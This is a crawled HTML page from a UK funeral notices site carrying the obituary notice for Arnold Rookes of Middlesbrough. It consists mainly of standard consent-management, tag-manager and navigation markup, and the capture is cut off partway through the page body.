

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://funeral-notices.co.uk/notice/baird/513297
body_size: 31979
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <title>Funeral Notices</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="description" content="Find local and national death notices, funeral notices, obituaries, in memoriams, acknowledgements and family announcements including birthdays, births, anniversaries and marriages at funeral-notices.co.uk" />
    <meta name="msapplication-TileColor" content="#da532c">
    <meta name="msapplication-config" content="/assets/favicons/browserconfig.xml">
    <meta name="theme-color" content="#ffffff">
    <!-- InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->
    <script type="text/javascript" async=true>
      (function() {
        var host = window.location.hostname;
        var element = document.createElement('script');
        var firstScript = document.getElementsByTagName('script')[0];
        var url = 'https://cmp.inmobi.com'
          .concat('/choice/', 'JYWDqeLS64fbt', '/', host, '/choice.js?tag_version=V3');
        var uspTries = 0;
        var uspTriesLimit = 3;
        element.async = true;
        element.type = 'text/javascript';
        element.src = url;

        firstScript.parentNode.insertBefore(element, firstScript);

        function makeStub() {
          var TCF_LOCATOR_NAME = '__tcfapiLocator';
          var queue = [];
          var win = window;
          var cmpFrame;

          function addFrame() {
            var doc = win.document;
            var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

            if (!otherCMP) {
              if (doc.body) {
                var iframe = doc.createElement('iframe');

                iframe.style.cssText = 'display:none';
                iframe.name = TCF_LOCATOR_NAME;
                doc.body.appendChild(iframe);
              } else {
                setTimeout(addFrame, 5);
              }
            }
            return !otherCMP;
          }

          function tcfAPIHandler() {
            var gdprApplies;
            var args = arguments;

            if (!args.length) {
              return queue;
            } else if (args[0] === 'setGdprApplies') {
              if (
                args.length > 3 &&
                args[2] === 2 &&
                typeof args[3] === 'boolean'
              ) {
                gdprApplies = args[3];
                if (typeof args[2] === 'function') {
                  args[2]('set', true);
                }
              }
            } else if (args[0] === 'ping') {
              var retr = {
                gdprApplies: gdprApplies,
                cmpLoaded: false,
                cmpStatus: 'stub'
              };

              if (typeof args[2] === 'function') {
                args[2](retr);
              }
            } else {
              if(args[0] === 'init' && typeof args[3] === 'object') {
                args[3] = Object.assign(args[3], { tag_version: 'V3' });
              }
              queue.push(args);
            }
          }

          function postMessageEventHandler(event) {
            var msgIsString = typeof event.data === 'string';
            var json = {};

            try {
              if (msgIsString) {
                json = JSON.parse(event.data);
              } else {
                json = event.data;
              }
            } catch (ignore) {}

            var payload = json.__tcfapiCall;

            if (payload) {
              window.__tcfapi(
                payload.command,
                payload.version,
                function(retValue, success) {
                  var returnMsg = {
                    __tcfapiReturn: {
                      returnValue: retValue,
                      success: success,
                      callId: payload.callId
                    }
                  };
                  if (msgIsString) {
                    returnMsg = JSON.stringify(returnMsg);
                  }
                  if (event && event.source && event.source.postMessage) {
                    event.source.postMessage(returnMsg, '*');
                  }
                },
                payload.parameter
              );
            }
          }

          while (win) {
            try {
              if (win.frames[TCF_LOCATOR_NAME]) {
                cmpFrame = win;
                break;
              }
            } catch (ignore) {}

            if (win === window.top) {
              break;
            }
            win = win.parent;
          }
          if (!cmpFrame) {
            addFrame();
            win.__tcfapi = tcfAPIHandler;
            win.addEventListener('message', postMessageEventHandler, false);
          }
        };

        makeStub();

        var uspStubFunction = function() {
          var arg = arguments;
          if (typeof window.__uspapi !== uspStubFunction) {
            setTimeout(function() {
              if (typeof window.__uspapi !== 'undefined') {
                window.__uspapi.apply(window.__uspapi, arg);
              }
            }, 500);
          }
        };

        var checkIfUspIsReady = function() {
          uspTries++;
          if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
            console.warn('USP is not accessible');
          } else {
            clearInterval(uspInterval);
          }
        };

        if (typeof window.__uspapi === 'undefined') {
          window.__uspapi = uspStubFunction;
          var uspInterval = setInterval(checkIfUspIsReady, 6000);
        }
      })();
    </script>
    <!-- End InMobi Choice. Consent Manager Tag v3.0 (for TCF 2.2) -->

	<!-- Google Tag Manager -->
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
	new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
	j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
	'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
	})(window,document,'script','dataLayer','GTM-KFP3RTS');</script>
	<!-- End Google Tag Manager -->
	<link rel="preconnect" href="https://tags.crwdcntrl.net">
	<link rel="preconnect" href="https://bcp.crwdcntrl.net">
	<link rel="preconnect" href="https://c.ltmsphrcl.net">
	<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
	<link rel="dns-prefetch" href="https://c.ltmsphrcl.net">

    <script src="/assets/jquery/jquery-3.7.1.min.js"></script>
    <script defer src="/assets/jquery/proweb_scripts.min.js"></script>
    <script defer src="/assets/webchat/js/chat.min.js?202503241100"></script>
    <script defer src="/assets/webchat/build/html2canvas.min.js"></script>
    <script src="/assets/jquery/jquery.caret.js?202503241100"></script>
    <script src="/assets/jquery/jquery-ias.min.js?202503241100"></script>
    <script src="/assets/jquery/owl.carousel.min.js?202503241100"></script>
    <script src="/assets/jquery/imagesloaded.js?202503241100"></script>
    <script src="/assets/jquery/masonry.pkgd.min.js?202503241100"></script>
    <script src="/assets/jquery/flatpickr.min.js?202503241100"></script>
    <script src="/assets/cropper/cropper.min.js?202503241100"></script>
    <script type='text/javascript' src="https://platform-api.sharethis.com/js/sharethis.js#property=642af2262e43270019720c34&product=inline-share-buttons&source=platform" async="1"></script>
    <script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/funeral-notices.co.uk"},"headline":"Death Notices","url":"https:\/\/funeral-notices.co.uk\/notice\/rookes\/513297","name":"ARNOLD ROOKES","publisher":{"@type":"Organization","name":"funeral-notices.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/funeral-notices.co.uk\/assets\/images\/funeral-notices-logo.svg"}},"datePublished":"2012-05-05","dateModified":"2020-02-02","author":{"@type":"Organization","name":"funeral-notices.co.uk"},"articleBody":"ROOKES Arnold Ours is just a simple prayer, God Bless and keep you in His care. From your loving sister-in-law Susan, brother-in-law Ricky and Lee, Dean and Shaun."}</script>
	<meta property="og:url" content="https://funeral-notices.co.uk/notice/rookes/513297" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Click here to view the tribute page for ARNOLD ROOKES" />
	<meta property="og:description" content="Friends and family can add photos, memories and messages on their lasting tribute page today." />
	<meta property="og:image" content="https://funeral-notices.co.uk/assets/photos/placeholders/5.jpg" />
	<meta property="og:updated" content="1580626083" />
    <link rel="canonical" href="https://funeral-notices.co.uk/notice/rookes/513297" />
    <link href="/assets/fonts/inter/web/inter.css" rel="stylesheet" type="text/css" />
    <link href="/assets/fontawesome-6.5.1/css/fa-cache.css" rel="stylesheet" type="text/css" />
    <link href="/assets/css/main.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/css/proweb.min.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/webchat/style/main.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/favicons/apple-touch-icon.png" rel="apple-touch-icon" sizes="180x180" />
    <link href="/assets/favicons/favicon-32x32.png" rel="icon" type="image/png" sizes="32x32" />
    <link href="/assets/favicons/favicon-16x16.png" rel="icon" type="image/png" sizes="16x16" />
    <link href="/assets/favicons/site.webmanifest" rel="manifest" />
    <link href="/assets/favicons/safari-pinned-tab.svg" rel="mask-icon" color="#233a65" />
    <link href="/assets/favicons/favicon.ico" rel="shortcut icon" />
    <link href="/assets/css-cache/notice.css?202503241100" rel="stylesheet" type="text/css" />
    <link href="/assets/cropper/cropper.min.css?202503241100" rel="stylesheet" type="text/css" />


</head>
<body>
	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KFP3RTS"
	height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

<div class="flex-wrapper">
    <div class="page_wrapper">
                        <a class="skip-to-content-link skip_content_1" tabindex="0" role="button">Skip to Add Tribute</a>
                        <a class="skip-to-content-link skip_content_2" tabindex="0" href="#main_content" role="button">Skip to Content</a>

                <div class="booking_modal_container">
            <div class="booking_title">Create a notice</div>
            <div class="booking_sub_heading">What type of customer are you?</div>
            <div class="booking_type_btns_container">
                <a href="https://booking.funeral-notices.co.uk?class=fa" class="btn place_notice_general_btn" title="General Public">General Public</a>
                <a href="/fdlogin?booking_return=https://booking.funeral-notices.co.uk" class="btn place_notice_fd_btn" title="Funeral Directors">Funeral Directors</a>
            </div>
            <div class="create_notice_benefits_wrapper">
                <div class="create_notice_benefits_title">Why create a notice?</div>
                <div class="create_notice_benefits_container">
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Announce the passing</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Publish funeral arrangements</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Remember a loved one gone before</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Raise charitable donations</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Share a loved one’s notice</div>
                    <div class="create_notice_benefit"><i class="fa-solid fa-check"></i> Add unlimited tributes to this everlasting notice</div>
                </div>
            </div>
        </div>
        <div class="dialog_container create_notice_dialog_container"></div>
        <header>
            <div class="sidenav-trigger mobile_nav_menu_btn"><i class="far fa-bars"></i></div>
                        <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
                    <div class="header_right">
            <div class="notification_header_link"></div>
            <div class="funeral_login_container"><div class="funeral_director_dropdown_btn" role="button"></div></div>
            <div class="login_container">            <a class="login_link" id="login-href" href="/login"><i class="fa-light fa-user"></i> Login</a>
            
            <a class="login_link" id="register-href" href="/register"><i class="fa-light fa-user-plus"></i> Register</a></div>
        </div>
        <div class="header_right_create_notice">
            <div class="header_notice_btn">
                
                <a  onclick="open_booking_modal();" class="place_notice_btn secondary_btn btn" role="button" aria-label="Create a notice" tabindex="0"><span>Create a notice</span></a>
            </div>
        </div>
            
        </header>
                <nav class="main_navigation parent_submenu">
            <ul>
                <li><a role="button" aria-label="Families and Visitors menu" class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_navigation_item('audience_families');">Families &amp; Visitors <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Charities and Businesses menu" class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_navigation_item('fd_charities_bus');">Charities &amp; Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
            </ul>
        </nav>
                <div class="main_navigation_items_container">
            <div class="navigation_item" data-nav_list="audience_families">
                <ul class="navigation_column">
                    <li class="navigation_title">Browse</li>
                    <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                    <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                    <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                    <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    <li><a href="/blog">Blog</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Support</li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    <li><a href="/help">Help</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Create</li>
                    <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                    <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                    <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">FAQs</li>
                    <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                    <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                    <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                </ul>
            </div>
            <div class="navigation_item" data-nav_list="fd_charities_bus">
                <ul class="navigation_column">
                    <li class="navigation_title">Funeral Directors</li>
                    <li><a href="/fdlogin">Funeral Director Login</a></li>
                    <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                    <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                </ul>
                <!--ul class="navigation_column">
                    <li class="navigation_title">Online Partners</li>
                    <li><a>Resources</a></li>
                    <li><a>Web page accreditation</a></li>
                    <li><a>Are you making the most of becoming an Online Partner?</a></li>
                </ul-->
                <ul class="navigation_column">
                    <li class="navigation_title">Charities</li>
                    <li><a href="/charities">Charity articles</a></li>
                    <li><a href="/get_in_touch">Advertise with us</a></li>
                    <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                </ul>
                <ul class="navigation_column">
                    <li class="navigation_title">Businesses</li>
                    <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                    <li><a href="/get_in_touch">Advertise on this site</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                </ul>
            </div>
            <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                <ul class="navigation_column browse_categories_list_cols">
                                    <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                    <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                </ul>
            </div>
        </div>
        <nav class="main_mobile_navigation parent_submenu">
            <div class="mobile_top">
                <div class="mobile_nav_close_btn"><i class="far fa-times-circle"></i></div>
                            <div class="header_logo">  
                <a href="/" class="logo_header_img_a" tabindex="-1" aria-hidden="true"><img src="/assets/images/funeral-notices-logo.svg" alt="funeral-notices.co.uk" title="Funeral Notices" width="250" height="53" /></a>
            </div>
            </div>
            <ul>
                <li><a class="navigation_parent_link" data-nav_list="audience_families" onclick="event.stopPropagation();display_main_mobile_navigation_item('audience_families');">Audience &amp; Families <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                
                <div class="navigation_item" data-nav_list="audience_families">
                    <ul class="navigation_column">
                        <li class="navigation_title">Browse</li>
                        <li><a href="/national/all-announcements/todays-notices">Today's notices</a></li>
                        <li><a href="/national/all-announcements/most-read">Most read this month</a></li>
                        <li><a href="/national/all-announcements/popular-notices">Popular notices</a></li>
                        <li><a href="/services-directory/list/funeral_directors/1/">Find a Funeral Director</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Support</li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                        <li><a href="/help">Help</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Create</li>
                        <li><a href="https://booking.funeral-notices.co.uk/">Create a notice</a></li>
                        <li><a href="/blog/online-funeral-notices">Online Funeral Notices</a></li>
                        <li><a href="/charities/why-choose-in-memory-donations">Adding online donations</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">FAQs</li>
                        <li><a href="/blog/how-to-write-a-good-obituary-notice">How to write a notice</a></li>
                        <li><a href="/blog/how-to-view-and-search-for-a-notice-on-funeralnoticescouk-video">How to find a funeral notice</a></li>
                        <li><a href="/help/helpful-book-of-verses">Popular Verses</a></li>
                        <li><a href="/blog">Popular Articles</a></li>
                    </ul>
                </div>   
                
                <li><a class="navigation_parent_link" data-nav_list="fd_charities_bus" onclick="event.stopPropagation();display_main_mobile_navigation_item('fd_charities_bus');">Funeral Directors, Charities and Businesses <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item" data-nav_list="fd_charities_bus">
                    <ul class="navigation_column">
                        <li class="navigation_title">Funeral Directors</li>
                        <li><a href="/fdlogin">Funeral Director Login</a></li>
                        <li><a href="https://booking.funeral-notices.co.uk/index.php">Create a notice</a></li>
                        <li><a role="button" aria-label="Live Chat" onclick="webiHelp.handleStart();$('.main_mobile_navigation').removeClass('active');">Live chat</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Charities</li>
                        <li><a href="/charities">Charity articles</a></li>
                        <li><a href="/get_in_touch">Advertise with us</a></li>
                        <li><a role="button" aria-label="Contact us" onclick="load_contact_us();">Contact us</a></li>
                    </ul>
                    <ul class="navigation_column">
                        <li class="navigation_title">Businesses</li>
                        <li><a href="https://www.reachsolutions.co.uk/resources/free-online-marketing-health-check">Claim your free online marketing health check</a></li>
                        <li><a href="https://www.reachsolutions.co.uk/contact-us">Advertise with Reach Solutions</a></li>
                        <li><a href="/get_in_touch">Advertise on this site</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Browse Categories" class="navigation_parent_link" data-nav_list="browse_categories" onclick="event.stopPropagation();display_main_mobile_navigation_item('browse_categories');">Browse Categories <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>

                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="browse_categories">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li><a href="/national/death-notices" data-ga-navigation="Nav Bar - Browse Categories - Death Notices">Death Notices</a></li>                <li><a href="/national/in-memoriams" data-ga-navigation="Nav Bar - Browse Categories - In Memoriams">In Memoriams</a></li>                <li><a href="/national/acknowledgements" data-ga-navigation="Nav Bar - Browse Categories - Acknowledgements">Acknowledgements</a></li>                <li><a href="/national/birthday-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Birthday Memoriams">Birthday Memoriams</a></li>                <li><a href="/national/mothers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Mother’s Day Remembrance">Mother’s Day Remembrance</a></li>                <li><a href="/national/christmas-memoriams" data-ga-navigation="Nav Bar - Browse Categories - Christmas Memoriams">Christmas Memoriams</a></li>                <li><a href="/national/fathers-day-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Father’s Day Remembrance">Father’s Day Remembrance</a></li>                <li><a href="/national/funeral-reports" data-ga-navigation="Nav Bar - Browse Categories - Funeral Reports">Funeral Reports</a></li>                <li><a href="/national/lasting-tributes" data-ga-navigation="Nav Bar - Browse Categories - Lasting Tributes">Lasting Tributes</a></li>                <li><a href="/national/prayers" data-ga-navigation="Nav Bar - Browse Categories - Prayers">Prayers</a></li>                <li><a href="/national/memorial-services" data-ga-navigation="Nav Bar - Browse Categories - Memorial Services">Memorial Services</a></li>                <li><a href="/national/roll-of-honour" data-ga-navigation="Nav Bar - Browse Categories - Roll of Honour">Roll of Honour</a></li>                <li><a href="/national/lest-we-forget" data-ga-navigation="Nav Bar - Browse Categories - Lest We Forget">Lest We Forget</a></li>                <li><a href="/national/religious-notices" data-ga-navigation="Nav Bar - Browse Categories - Religious Notices">Religious Notices</a></li>                <li><a href="/national/lodge-notices" data-ga-navigation="Nav Bar - Browse Categories - Lodge Notices">Lodge Notices</a></li>                <li><a href="/national/pet-funerals" data-ga-navigation="Nav Bar - Browse Categories - Pet Funerals">Pet Funerals</a></li>                <li><a href="/national/all-announcements" data-ga-navigation="Nav Bar - Browse Categories - All Announcements">All Announcements</a></li>                <li><a href="/national/wedding-anniversary-remembrance" data-ga-navigation="Nav Bar - Browse Categories - Wedding Anniversary Remembrance">Wedding Anniversary Remembrance</a></li>
                    </ul>
                </div>

                <li><a role="button" aria-label="Memorial Walls menu" class="navigation_parent_link" data-nav_list="memorial_walls" onclick="event.stopPropagation();display_main_mobile_navigation_item('memorial_walls');">Memorial Walls <span class="nav_icon"><i class="fa-regular fa-chevron-down"></i></span></a></li>
                <div class="navigation_item browse_categories_list_wrapper" data-nav_list="memorial_walls">
                    <ul class="navigation_column browse_categories_list_cols">
                                        <li class="" style="background:#bf130f;border-radius: 50px;color:#ffffff;"><a href="/christmas25" style="color:#ffffff;" data-ga-navigation="Nav Bar - Christmas Memorial 2025">Christmas Memorial 2025</a></li>
                                        <li><a href="/remembranceday2025" data-ga-navigation="Nav Bar - Browse Memorial Wall - Remembrance Day 2025">Remembrance Day 2025</a></li>                <li><a href="/christmas24" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2024">Christmas Memorial 2024</a></li>                <li><a href="/christmas23" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2023">Christmas Memorial 2023</a></li>                <li><a href="/ChristmasMemorial" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2022">Christmas Memorial 2022</a></li>                <li><a href="/christmas21" data-ga-navigation="Nav Bar - Browse Memorial Wall - Christmas Memorial 2021">Christmas Memorial 2021</a></li>                <li><a href="/Royal+Remembrance" data-ga-navigation="Nav Bar - Browse Memorial Wall - Queen Elizabeth II">Queen Elizabeth II</a></li>                <li><a href="/ve80" data-ga-navigation="Nav Bar - Browse Memorial Wall - VE Day 80th Anniversary">VE Day 80th Anniversary</a></li>
                    </ul>
                </div>
            </ul>
        </nav>
                <div class="notice_page_container full-bleed notice_item_toggle">
            <div class="block_wrapper notice_toolbar_wrapper"><div class="notice_toolbar">            <div class="notice_controls_container">
                <a class="keepsake_notice_btn" id="keepsake_link" rel="noopener" target="_blank" href="https://booking.funeral-notices.co.uk/buy-a-keepsake/about.php?notice=513297" aria-label="Buy a keepsake"><i class="far fa-heart" aria-hidden="true"></i> <span>Buy Keepsake</span></a>
                <div class="notice_print_btn tab_btn_click" onclick="window.print();" tabindex="0" role="button" aria-label="Print notice"><i class="fa fa-print" aria-hidden="true"></i> <span>Print</span></div>
                <div class="saved_notice_btn tab_btn_click" onclick="save_notice();" data-saved="false" tabindex="0" role="button" aria-label="Save notice"><i class="far fa-star" aria-hidden="true"></i> <span>Save</span></div>
            </div>
            <div class="notice_item_share_container block_item" data-block_name="share_container" aria-hidden="true">
                <div class="share_item_description">Share with friends and family</div>
                <div class="sharethis-inline-share-buttons"></div>
            </div></div></div>
            <div class="notice_item" style="background-image:url(/store_local/background_images/18.jpg)">     
                <div class="block_wrapper">
                    <a name="maincontent" aria-hidden="true"></a>
                    <div class="notice_details_wrapper">
                                <div class="notice_name_details_container">
            <div class="notice_name_details">
                <h1><span class="notice_type_start">The obituary notice of </span><span class="fullname_container">Arnold <span class="notice_surname_span">ROOKES</span></span></h1>
                <h2>Middlesbrough<span><span class="age_container"></span> | Published in:</span> Evening Gazette. <span class="notable_areas">Notable areas: Stockton-on-Tees, Redcar</span></h2>
            </div>
            
        </div>
                 
                         
                        <div class="columns1_2 notice_details_container">
                            <div class="notice_left">
                                <div class="notice_column">
                                    <!--Image Block-->
